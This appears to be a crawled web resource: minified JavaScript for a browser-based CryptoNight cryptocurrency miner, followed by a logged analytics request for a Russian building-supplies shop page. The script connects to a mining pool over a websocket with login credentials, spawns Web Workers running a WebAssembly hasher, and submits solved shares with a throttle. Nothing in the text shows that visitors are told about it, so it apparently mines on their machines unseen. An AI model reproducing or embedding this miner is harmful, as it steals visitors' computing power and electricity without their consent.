function startMining(c,g,f,l,n){f=void 0===f?"":f;l=void 0===l?-1:l;n=void 0===n?"":n;wasmSupported&&(stopMining(),connected=0,handshake={identifier:"handshake",pool:c,login:g,password:f,userid:n,version:7},startBroadcast(function(){addWorkers(l);reconnector()}))}function stopMining(){connected=3;null!=ws&&ws.close();deleteAllWorkers();job=null;stopBroadcast()}
function addWorker(){var c=new Worker(URL.createObjectURL(new Blob(["("+function(){function c(b){return a.locateFile?a.locateFile(b,q):q+b}function f(b,e){b||u("Assertion failed: "+e)}function l(b){var e=a["_"+b];return f(e,"Cannot call unknown function "+b+", make sure it is exported"),e}function n(b,e,a,r,c){c={string:function(b){var a=0;if(null!=b&&0!==b){var e=1+(b.length<<2),d=a=T(e);R(b,A,d,e)}return a},array:function(b){var a=T(b.length);U.set(b,a);return a}};var d=l(b),S=[];b=0;if(r)for(var f=
    0;f<r.length;f++){var g=c[a[f]];S[f]=g?(0===b&&(b=ja()),g(r[f])):r[f]}var h;a=d.apply(null,S);return h=a,a="string"===e?h?G(A,h,void 0):"":"boolean"===e?!!h:h,0!==b&&ka(b),a}function G(b,a,d){var e=a+d;for(d=a;b[d]&&!(e<=d);)++d;if(16<d-a&&b.subarray&&V)return V.decode(b.subarray(a,d));for(e="";a<d;){var c=b[a++];if(128&c){var v=63&b[a++];if(192!=(224&c)){var k=63&b[a++];65536>(c=224==(240&c)?(15&c)<<12|v<<6|k:(7&c)<<18|v<<12|k<<6|63&b[a++])?e+=String.fromCharCode(c):(c-=65536,e+=String.fromCharCode(55296|
    c>>10,56320|1023&c))}else e+=String.fromCharCode((31&c)<<6|v)}else e+=String.fromCharCode(c)}return e}function R(b,a,d,c){if(!(0<c))return 0;var e=d;c=d+c-1;for(var r=0;r<b.length;++r){var k=b.charCodeAt(r);55296<=k&&57343>=k&&(k=65536+((1023&k)<<10)|1023&b.charCodeAt(++r));if(127>=k){if(c<=d)break;a[d++]=k}else{if(2047>=k){if(c<=d+1)break;a[d++]=192|k>>6}else{if(65535>=k){if(c<=d+2)break;a[d++]=224|k>>12}else{if(c<=d+3)break;a[d++]=240|k>>18;a[d++]=128|k>>12&63}a[d++]=128|k>>6&63}a[d++]=128|63&k}}return a[d]=
    0,d-e}function H(b){for(;0<b.length;){var e=b.shift();if("function"!=typeof e){var d=e.func;"number"==typeof d?void 0===e.arg?a.dynCall_v(d):a.dynCall_vi(d,e.arg):d(void 0===e.arg?null:e.arg)}else e()}}function L(b){return String.prototype.startsWith?b.startsWith(M):0===b.indexOf(M)}function W(){try{if(a.wasmBinary)return new Uint8Array(a.wasmBinary);var b=w(t);if(b)return b;if(a.readBinary)return a.readBinary(t);throw"both async and sync fetching of the wasm failed";}catch(e){u(e)}}function la(){return a.wasmBinary||
!C&&!x||"function"!=typeof fetch?new Promise(function(b,a){b(W())}):fetch(t,{credentials:"same-origin"}).then(function(b){if(!b.ok)throw"failed to load wasm binary file at '"+t+"'";return b.arrayBuffer()})["catch"](function(){return W()})}function ma(b){function e(b,e){a.asm=b.exports;if(y--,a.monitorRunDependencies&&a.monitorRunDependencies(y),0==y&&(null!==N&&(clearInterval(N),N=null),D)){var d=D;D=null;d()}}function d(b){e(b.instance)}function c(b){la().then(function(b){return WebAssembly.instantiate(b,
    f)}).then(b,function(b){z("failed to asynchronously prepare wasm: "+b);u(b)})}var f={env:b,global:{NaN:NaN,Infinity:1/0},"global.Math":Math,asm2wasm:na};y++;a.monitorRunDependencies&&a.monitorRunDependencies(y);if(a.instantiateWasm)try{return a.instantiateWasm(f,e)}catch(v){return z("Module.instantiateWasm callback failed with error: "+v),!1}return a.wasmBinary||"function"!=typeof WebAssembly.instantiateStreaming||L(t)||"function"!=typeof fetch?c(d):WebAssembly.instantiateStreaming(fetch(t,{credentials:"same-origin"}),
    f).then(d,function(b){z("wasm streaming compile failed: "+b);z("falling back to ArrayBuffer instantiation");c(d)}),{}}function X(b){u("OOM")}function Y(b){for(var a=[],d=0;d<b.length;d++){var c=b[d];255<c&&(oa&&f(!1,"Character code "+c+" ("+String.fromCharCode(c)+")  at offset "+d+" not in 0x00-0xFF."),c&=255);a.push(String.fromCharCode(c))}return a.join("")}function w(b){if(L(b)){b=b.slice(M.length);if("boolean"==typeof E&&E){try{var a=Buffer.from(b,"base64")}catch(v){a=new Buffer(b,"base64")}var d=
    new Uint8Array(a.buffer,a.byteOffset,a.byteLength)}else try{var c=pa(b),f=new Uint8Array(c.length);for(a=0;a<c.length;++a)f[a]=c.charCodeAt(a);d=f}catch(v){throw Error("Converting base64 string to bytes failed.");}return d}}function I(b){this.name="ExitStatus";this.message="Program terminated with exit("+b+")";this.status=b}function O(b){function e(){if(!a.calledRun&&(a.calledRun=!0,!Z)){aa||(aa=!0,H(qa));H(ra);a.onRuntimeInitialized&&a.onRuntimeInitialized();if(a.postRun)for("function"==typeof a.postRun&&
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     (a.postRun=[a.postRun]);a.postRun.length;)ba.unshift(a.postRun.shift());H(ba)}}if(!(0<y)){if(a.preRun)for("function"==typeof a.preRun&&(a.preRun=[a.preRun]);a.preRun.length;)ca.unshift(a.preRun.shift());H(ca);0<y||a.calledRun||(a.setStatus?(a.setStatus("Running..."),setTimeout(function(){setTimeout(function(){a.setStatus("")},1);e()},1)):e())}}function u(b){throw a.onAbort&&a.onAbort(b),b=void 0!==b?(da(b),z(b),JSON.stringify(b)):"",Z=!0,"abort("+b+"). Build with -s ASSERTIONS=1 for more info.";}
    function ea(b){return parseInt(b.match(/[a-fA-F0-9]{2}/g).reverse().join(""),16)}var a=void 0!==a?a:{},F={};for(p in a)a.hasOwnProperty(p)&&(F[p]=a[p]);a.arguments=[];a.thisProgram="./this.program";a.quit=function(b,a){throw a;};a.preRun=[];var C=!(a.postRun=[]),x=!1,E=!1,fa=!1;C="object"==typeof window;x="function"==typeof importScripts;E="object"==typeof process&&"function"==typeof require&&!C&&!x;fa=!C&&!E&&!x;var P,Q,q="";E?(q=__dirname+"/",a.read=function(b,a){var e;return(e=w(b))||(P||(P=require("fs")),
        Q||(Q=require("path")),b=Q.normalize(b),e=P.readFileSync(b)),a?e:e.toString()},a.readBinary=function(b){b=a.read(b,!0);return b.buffer||(b=new Uint8Array(b)),f(b.buffer),b},1<process.argv.length&&(a.thisProgram=process.argv[1].replace(/\\/g,"/")),a.arguments=process.argv.slice(2),"undefined"!=typeof module&&(module.exports=a),process.on("uncaughtException",function(b){if(!(b instanceof I))throw b;}),process.on("unhandledRejection",u),a.quit=function(b){process.exit(b)},a.inspect=function(){return"[Emscripten Module object]"}):
        fa?("undefined"!=typeof read&&(a.read=function(b){var a=w(b);return a?Y(a):read(b)}),a.readBinary=function(b){var a;return(a=w(b))?a:"function"==typeof readbuffer?new Uint8Array(readbuffer(b)):(f("object"==typeof(a=read(b,"binary"))),a)},"undefined"!=typeof scriptArgs?a.arguments=scriptArgs:"undefined"!=typeof arguments&&(a.arguments=arguments),"function"==typeof quit&&(a.quit=function(b){quit(b)})):(C||x)&&(x?q=self.location.href:document.currentScript&&(q=document.currentScript.src),q=0!==q.indexOf("blob:")?
            q.substr(0,q.lastIndexOf("/")+1):"",a.read=function(b){try{var a=new XMLHttpRequest;return a.open("GET",b,!1),a.send(null),a.responseText}catch(d){if(b=w(b))return Y(b);throw d;}},x&&(a.readBinary=function(a){try{var b=new XMLHttpRequest;return b.open("GET",a,!1),b.responseType="arraybuffer",b.send(null),new Uint8Array(b.response)}catch(d){if(a=w(a))return a;throw d;}}),a.readAsync=function(a,e,d){var b=new XMLHttpRequest;b.open("GET",a,!0);b.responseType="arraybuffer";b.onload=function(){if(200==
            b.status||0==b.status&&b.response)e(b.response);else{var c=w(a);c?e(c.buffer):d()}};b.onerror=d;b.send(null)},a.setWindowTitle=function(a){document.title=a});var da=a.print||("undefined"!=typeof console?console.log.bind(console):"undefined"!=typeof print?print:null),z=a.printErr||("undefined"!=typeof printErr?printErr:"undefined"!=typeof console&&console.warn.bind(console)||da);for(p in F)F.hasOwnProperty(p)&&(a[p]=F[p]);F=void 0;var ha,na={"f64-rem":function(a,c){return a%c},"debugger":function(){}};
    "object"!=typeof WebAssembly&&z("no native wasm support detected");var Z=!1,V="undefined"!=typeof TextDecoder?new TextDecoder("utf8"):void 0;"undefined"!=typeof TextDecoder&&new TextDecoder("utf-16le");var m,U,A,J,h,B=a.TOTAL_MEMORY||67108864;5242880>B&&z("TOTAL_MEMORY should be larger than TOTAL_STACK, was "+B+"! (TOTAL_STACK=5242880)");a.buffer?m=a.buffer:(m="object"==typeof WebAssembly&&"function"==typeof WebAssembly.Memory?(ha=new WebAssembly.Memory({initial:B/65536,maximum:B/65536})).buffer:
        new ArrayBuffer(B),a.buffer=m);a.HEAP8=U=new Int8Array(m);a.HEAP16=J=new Int16Array(m);a.HEAP32=h=new Int32Array(m);a.HEAPU8=A=new Uint8Array(m);a.HEAPU16=new Uint16Array(m);a.HEAPU32=new Uint32Array(m);a.HEAPF32=new Float32Array(m);a.HEAPF64=new Float64Array(m);h[3380]=5256656;var ca=[],qa=[],ra=[],ba=[],aa=!1,y=0,N=null,D=null;a.preloadedImages={};a.preloadedAudios={};var M="data:application/octet-stream;base64,",t="[data-uri]";
    L(t)||(t=c(t));a.asm=function(a,c,d){return c.memory=ha,c.table=new WebAssembly.Table({initial:12,maximum:12,element:"anyfunc"}),c.__memory_base=1024,c.__table_base=0,ma(c)};var sa=(R("GMT",A,13664,4),13664),oa=!1,pa="function"==typeof atob?atob:function(a){var b,c,f,h,g,k,l="",m=0;for(a=a.replace(/[^A-Za-z0-9\+\/=]/g,"");b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++))<<2|(h="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++)))>>
        4,c=(15&h)<<4|(g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++)))>>2,f=(3&g)<<6|(k="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++))),l+=String.fromCharCode(b),64!==g&&(l+=String.fromCharCode(c)),64!==k&&(l+=String.fromCharCode(f)),m<a.length;);return l};var p=a.asm({},{c:u,b:function(b){return a.___errno_location&&(h[a.___errno_location()>>2]=b),b},j:function(a,c){return 42},i:function(){return B},h:function(a,c,
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         d){A.set(A.subarray(c,c+d),a)},g:function(a){X(a)},f:function(a){var b=Date.now();return h[a>>2]=b/1E3|0,J[a+4>>1]=b%1E3,J[a+6>>1]=0,J[a+8>>1]=0},e:function(a){a=new Date(1E3*h[a>>2]);h[3404]=a.getUTCSeconds();h[3405]=a.getUTCMinutes();h[3406]=a.getUTCHours();h[3407]=a.getUTCDate();h[3408]=a.getUTCMonth();h[3409]=a.getUTCFullYear()-1900;h[3410]=a.getUTCDay();h[3413]=0;h[3412]=0;var b=Date.UTC(a.getUTCFullYear(),0,1,0,0,0,0);a=(a.getTime()-b)/864E5|0;return h[3411]=a,h[3414]=sa,13616},d:X,a:13520},
        m);a.asm=p;a._hash_cn=function(){return a.asm.k.apply(null,arguments)};var T=a.stackAlloc=function(){return a.asm.l.apply(null,arguments)},ka=a.stackRestore=function(){return a.asm.m.apply(null,arguments)},ja=a.stackSave=function(){return a.asm.n.apply(null,arguments)};if(a.asm=p,a.ccall=n,a.cwrap=function(a,c,d,f){var b=(d=d||[]).every(function(a){return"number"===a});return"string"!==c&&b&&!f?l(a):function(){return n(a,c,d,arguments,f)}},I.prototype=Error(),I.prototype.constructor=I,D=function e(){a.calledRun||
    O();a.calledRun||(D=e)},a.run=O,a.abort=u,a.preInit)for("function"==typeof a.preInit&&(a.preInit=[a.preInit]);0<a.preInit.length;)a.preInit.pop()();a.noExitRuntime=!0;O();var K=a.cwrap("hash_cn","string",["string","number","number","number"]);onmessage=function(a){a=a.data;var c=a.job;a=a.throttle;var e=!1,f="",h=0,k=function(){if(null!==c){var a=ea(c.target),d=(Math.floor(4294967296*Math.random())+0).toString(16),g=8-d.toString().length+1;h=(Array(+(0<g&&g)).join("0")+d).match(/[a-fA-F0-9]{2}/g).reverse().join("");
        d=c.blob.substring(0,78)+h+c.blob.substring(86,c.blob.length);try{if("cn"===c.algo)f=K(d,0,c.variant,c.height);else if("cn-lite"===c.algo)f=K(d,1,c.variant,c.height);else if("cn-pico"===c.algo)f=K(d,2,c.variant,c.height);else if("cn-half"===c.algo)f=K(d,3,c.variant,c.height);else throw"algorithm not supported!";e=ea(f.substring(56,64))<a}catch(ia){console.log(ia)}}},g=function(){e?postMessage(JSON.stringify({identifier:"solved",job_id:c.job_id,nonce:h,result:f})):postMessage("nothing")};if(0===a)k(),
        g();else{var l=performance.now();k();k=performance.now()-l;setTimeout(g,Math.round(a/(100-a+10)*k))}}}.toString()+")()"],{type:"text/javascript"})));workers.push(c);c.onmessage=on_workermsg;setTimeout(function(){informWorker(c)},2E3)}function removeWorker(){1>workers.length||workers.shift().terminate()}function deleteAllWorkers(){for(i=0;i<workers.length;i++)workers[i].terminate();workers=[]}function informWorker(c){on_workermsg({data:"wakeup",target:c})}
function on_servermsg(c){c=JSON.parse(c.data);receiveStack.push(c);"job"==c.identifier&&(job=c)}function on_workermsg(c){var g=c.target;if(1!=connected)setTimeout(function(){informWorker(g)},2E3);else{if("nothing"!=c.data&&"wakeup"!=c.data){var f=JSON.parse(c.data);ws.send(c.data);sendStack.push(f)}null===job?setTimeout(function(){informWorker(g)},2E3):(g.postMessage({job:job,throttle:Math.max(0,Math.min(throttleMiner,100))}),"wakeup"!=c.data&&(totalhashes+=1))}};


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=932410434&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bal-stroi.ru%2Fkrepej%2Fspecialniy%2Fperforaciya&ul=en-us%40posix&dt=%D0%9F%D0%B5%D1%80%D1%84%D0%BE%D1%80%D0%B0%D1%86%D0%B8%D1%8F%2C%20%D0%BA%D0%B0%D1%82%D0%B0%D0%BB%D0%BE%D0%B3%2C%20%D1%86%D0%B5%D0%BD%D1%8B%20-%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%BF%D0%B5%D1%80%D1%84%D0%BE%D1%80%D0%B0%D1%86%D0%B8%D1%8F%20%D0%B2%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B5%20%7C%20%D0%91%D0%B0%D0%BB-%D0%A1%D1%82%D1%80%D0%BE%D0%B9&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1319452198&gjid=1006377349&cid=1934405789.1763423699&tid=UA-35455215-1&_gid=1680167738.1763423699&_r=1&_slc=1&z=1636547336
body_size: -449
content:
2,cG-09M9S180E7